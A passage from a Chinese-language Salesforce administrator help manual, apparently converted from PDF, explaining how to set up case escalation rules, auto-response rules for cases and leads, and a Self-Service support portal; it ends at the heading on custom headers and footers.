- 1. 选择设置 ▶ 自定义 ▶ 个案 ▶ 升级规则。
- **2.** 选择新建 并为规则命名。 指定是否将此规则设置为已启用升级规则。 单击保存。
- **3.** 要创建规则条目 请单击新建。 每条规则最多可以有 3000 个条目。 每个条目定义一条用于确定个案处理方式的 条件。 对于每个条目 可以指定下列字段



T.



<span id="page-509-0"></span>

- **4.** 在创建条目之后 单击保存 或单击保存并新建以保存该条目并创建更多条目。
- **5.** 在创建最后一个条目后 单击保存。 屏幕上即显示升级规则和包括一个或多个规则条目的列表。



备注**:** 要创建一条错误验证规则 请始终在创建最后一个规则条目时不要含条件。 该规则条目将捕获先前 的规则条目未捕获到的任何个案。

- **6.** 指定当某个升级规则条目规定的条件为真时您希望执行的操作。 单击某个规则条目名旁边的编辑。
- **7.** 单击新建以添加升级操作。对于每个规则条目 您最多可指定五个升级操作 以便在更多期间内对个案进行多次升 级。 对于每个升级操作 您可指定以下字段





备注**:** 每次保存个案或更改个案所有人时 您的升级规则都会重新评估个案。 一旦个案匹配一条升级规则条 目 就会计算何时升级个案 并且停止检查其他升级规则条目。 例如 如果有两条升级规则条目 用于指定

- 如果个案原因为"Crash" 则在创建日期后的三个小时升级
- 如果个案原因为"Bug" 则在创建日期后的四个小时升级

以个案原因为"Bug"创建的个案将在创建后四个小时安排升级。然后 用户更改个案 使升级规则可以重新评 估个案。如果升级规则找到了"个案原因"为"Crash" 则在创建日期后的三个小时为个案计划升级。 如 果个案在三个多小时之前就创建了 则个案会尽快升级。

一次从个案列表视图中转移多个个案时 不会评估升级规则。同时还要注意 如果使用分配规则更改个案所有 权时 则升级规则必须在所有分配规则之前评估。

相关链接

[管理升级规则](#page-508-1) [查看和编辑升级规则](#page-511-0) [监视个案升级规则队列](#page-1227-0)

<span id="page-511-0"></span>查看和编辑升级规则

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

更改升级规则 " 「「「」 「「」 」 「「」 」 「」 」 「」 」 「」 」 「自定义应用程序"权限

查看和编辑升级规则

- 要编辑规则名 请单击规则名旁边的重命名。
- 要编辑规则的条目 请选择规则列表中的规则名。单击新建以添加条目 选择编辑或删除以编辑或删除条目 选择重 新排序以更改条目应用的顺序。每条规则最多可以有 3000 个条目。

相关链接

[管理升级规则](#page-508-1) [设置升级规则](#page-508-0) [监视个案升级规则队列](#page-1227-0)

## <span id="page-512-0"></span>设置自动响应规则

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改自动响应规则 "自定义应用程序"权限

潜在客户和个案的回复规则决定回复通过以下方式捕获的个案和潜在客户时要使用的电子邮件模板

- 在线潜在客户
- 在线个案
- 电子邮件转个案
- 按需电子邮件转个案
- 自助入口网站

可根据传入个案或潜在客户的属性创建响应规则。电子邮件回复列在个案上潜在客户或联系人和"电子邮件"相关 列表的"活动历史"相关列表中。有关每个组织中允许的最大规则数列表 请参阅 Salesforce [版本和极限](#page-768-0) 第 页 767。

要开始设置个案响应规则 请单击设置 ➤ 自定义 ➤ 个案 ➤ 自动响应规则。

要开始设置在线潜在客户响应规则 请单击设置 ➤ 自定义 ➤ 潜在客户 ➤ 自动响应规则。

- 单击新建以创建新响应规则。
- 单击重命名以更改规则名。
- 单击删除以删除规则。
- 单击规则名可查看其条目列表。

有关调试响应规则的信息 请参[阅什么是调试日志](#page-747-0) 第 页 746。



备注**:** 个案自动回复规则不适用于由客户入口网站用户创建的个案。然而 管理员可以创建工作流报警 以便 当入口网站用户在您的入口网站上创建个案时进行自动回复。有关详细信息 请参阅[管理电子邮件报警](#page-604-0) 第 页 603。

相关链接

[创建自动回复规则](#page-513-0) [编辑自动回复规则](#page-514-0)

### <span id="page-513-0"></span>创建自动回复规则

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建自动回复规则 "自定义应用程序"权限

可以创建所希望数量的回复规则 但同时只能对个案启用一个规则并对潜在客户启用一个规则。每条规则最多可以有 3000 个条目。规则条目确定必须满足的条件 以及由 Web 和电子邮件生成的个案或 Web 生成的潜在客户满足这些 条件时将使用的电子邮件模板。

- 要创建在线个案、电子邮件转个案或按需电子邮件转个案其中两者使用的回复规则 请单击设置 ▶ 自定义 ▶ 个 案 ➤ 自动回复规则。
- 要创建在线潜在客户回复规则 请单击设置 ▶ 自定义 ▶ 潜在客户 ▶ 自动回复规则。
	- **1.** 单击新建。
	- **2.** 输入规则名。
	- **3.** 选中"已启用"复选框使其成为唯一有效的规则。
	- **4.** 单击保存。
	- **5.** 创建规则条目。

#### 创建回复规则条目

- **1.** 从规则详细信息页中单击新建。
- **2.** 输入一个数字以指定处理此条目的顺序。该规则按此顺序处理条目 并在找到第一个匹配条目时停止处理 然后使 用指定的电子邮件模板发送电子邮件。如果未应用规则 则该规则将使用您在"在线个案设置"或"在线潜在客 户设置"页上指定的默认模板。



备注**:** 要创建一条错误验证规则 请始终在创建最后一个规则条目时不要含条件。该规则条目将捕获先前 的规则条目未捕获到的任何潜在客户或个案。这对于没有默认模板的电子邮件转个案和按需电子邮件转 个案尤其重要。

- **3.** 通过执行下列任一操作 来输入您的规则条件
	- ・ 选择条件得到满足并选择为了触发此规则记录必须满足的筛选条件。例如 如果您希望优先级字段标记为"高" 的个案记录触发规则 请将个案筛选器设为优先级 等于"高"。

如果组织使用多种语言 则以组织的默认语言输入筛选值。请注意 您单击高级选项**...**链接可最多添加 25 个筛 选条件 可最多包含 255 个字符 。有关使用筛选条件的详细信息 请参[阅输入筛选条件](#page-1397-0) 第 页 1396。

- 选择公式评估为真并输入会返回"真"或"假"值的公式。如果公式返回"真"值 则 Salesforce 触发规则。例 如 如果个案上的优先级字段设置为"高" 并且个案上名为版本的自定义字段的值小于 4 则公式 AND(ISPICKVAL(Priority,"High"),Version<4.0)会触发以所选模板自动响应的规则。有关使用公式的 信息 请参阅[构建公式](#page-341-0) 第 页 340。
- **4.** 输入电子邮件发件人的姓名。
- **5.** 输入发件人的电子邮件地址。
- **6.** 选择电子邮件模板。
- **7.** 单击保存。

相关链接

[编辑自动回复规则](#page-514-0) [设置自动响应规则](#page-512-0)

### <span id="page-514-0"></span>编辑自动回复规则

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



更改自动回复规则 "自己的" "自定义应用程序"权限

要编辑同时用于在线个案和电子邮件转个案或按需电子邮件转个案的自动回复规则 请单击设置 ➤ 自定义 ➤ 个案 ➤ 自动回复规则 然后单击规则名。

要编辑在线潜在客户自动回复规则 请单击设置 ➤ 自定义 ➤ 潜在客户 ➤ 自动回复规则 然后单击规则名。

- 单击编辑以更改规则名。
- 单击"规则条目"列表旁边的新建以创建新规则条目。每条规则最多可以有 3000 个条目。
- 单击"规则条目"列表旁边的重新排序以更改规则条目的处理顺序。
- 单击规则条目旁边的编辑以对其进行更改。
- 单击规则条目旁边的删除以将其删除。

相关链接

[设置自动响应规则](#page-512-0) [创建自动回复规则](#page-513-0)

## <span id="page-515-0"></span>设置自助

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



自助为您的客户提供了一个在线支持通道 允许他们自行查阅问题的答案而无需联系客户服务代表。

自助入口网站的设置非常简单。请从下列两个设置选项中选择其一

- 跳转起点 让您快速设置并运行"自助"入口网站 请参阅[自助跳转起点](#page-516-0) 第 页 515。
- 自助设置 允许您以更大的自定义灵活度完成设置。设置包括
	- [启用自助功能和设置](#page-516-1) 第 页 515
	- [自定义您的自助外观](#page-519-0) 第 页 518
	- [自定义您的自助页面的字体和颜色](#page-522-0) 第 页 521
	- [自定义您的自助页面](#page-523-0) 第 页 522
	- [生成登录](#page-531-0) HTML 第 页 530
	- [管理自助用户](#page-532-0) 第 页 531

相关链接

[自定义您的自助页面的字体和颜色](#page-522-0) [自定义您的自助外观](#page-519-0) [自助跳转起点](#page-516-0) 管理员技巧提示表 [最有效使用您的自助入口网站](http://na1.salesforce.com/help/doc/en/salesforce_selfservice_cheatsheet.pdf) [管理员设置指南](http://na1.salesforce.com/help/doc/en/salesforce_selfservice_implementation_guide.pdf) 自助实施指南

# <span id="page-516-0"></span>自助跳转起点

### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

使用自助跳转起点 " "管理自助入口网站"权限

使用跳转起点按钮 您可以快速运行您的自助入口网站。您只需从所提供的几项默认设置选项中做出选择 整个设置 过程将自动完成。

- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 设置 ▶ 跳转起点。
- **2.** 审查设置步骤 并单击继续。
- **3.** 选择一种颜色方案。
- **4.** 根据需要编辑默认设置选项 然后单击保存。
- **5.** 通过以下方式测试您的自助入口网站
	- **a.** 单击生成以检索测试用户名和密码。
	- **b.** 单击访问自助入口网站以预览入口网站页面。
	- **c.** 或者 单击邀请以通知其他用户登录方法 并让他们预览入口网站页面。
- **6.** 通过将启用自助**...** 部分提供的链接复制到网站的适当位置 启用您的自助入口网站。
- **7.** 完成时单击完成。

**8.** 为您的客户启用使用自助入口网站的功能。请参[阅管理自助用户](#page-532-0) 第 页 531。

<span id="page-516-1"></span>

提示**:** 要更改您的设置 请参阅[启用自助功能和设置](#page-516-1)第页515。自助跳转起点自动在联系人详细信息页上启用 启用自助按钮。

# 启用自助功能和设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 自助入口网站 ▶ 设置。

T.

### **2.** 单击自助设置页面上的自助设置。

**3.** 设置下列选项



ti<br>1



<span id="page-518-0"></span>





### **4.** 单击保存以保存您的自助设置。

相关链接

[设置自助](#page-515-0) [自定义您的自助外观](#page-519-0) [自定义您的自助页面的字体和颜色](#page-522-0) [自定义您的自助页面](#page-523-0) [生成登录](#page-531-0) HTML [管理自助用户](#page-532-0) [自助跳转起点](#page-516-0)

## <span id="page-519-0"></span>自定义您的自助外观

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为您的整个自助入口网站设计有意义的外观。 请按以下步骤操作

- **1.** 自定义"自助"页面的页眉和页脚 请参阅[创建自定义页眉和页脚部分](#page-520-0) 第 页 519。
- **2.** 通过以下选项之一自定义"自助"入口网站的字体和颜色
	- 选择预定义的颜色方案或上载您自己的样式表 请参阅[自定义自助样式表](#page-521-0) 第 页 520。
	- 使用指点单击式编辑器自定义字体和颜色 请参阅[自定义您的自助字体和颜色](#page-522-0) 第 页 521。

相关链接

[自定义您的自助页面](#page-523-0) [自助跳转起点](#page-516-0)

### <span id="page-520-0"></span>创建自定义页眉和页脚部分

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

